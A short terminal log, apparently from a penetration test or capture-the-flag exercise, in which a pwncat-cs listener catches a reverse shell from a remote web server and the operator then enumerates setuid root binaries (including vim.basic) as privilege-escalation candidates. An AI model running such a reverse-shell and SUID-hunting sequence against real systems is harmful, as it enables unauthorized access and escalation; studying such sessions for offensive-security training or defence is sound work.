 ubuntu@VM-8-4-ubuntu:~$ pwncat-cs -lp 9999
[16:39:01] Welcome to pwncat 🐈!
[16:47:01] received connection from 39.99.153.127:52100
[16:47:01] 0.0.0.0:9999: upgrading from /usr/bin/dash to /usr/bin/bash
[16:47:02] 39.99.153.127:52100: registered new host w/ db
(local) pwncat$ back
(remote) app@web01:/home/app$ find / -user root -perm -4000 -print 2>/dev/null
/usr/bin/vim.basic
/usr/bin/su
/usr/bin/newgrp
/usr/bin/staprun
/usr/bin/passwd
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/chfn
/usr/bin/stapbpf
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/mount
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device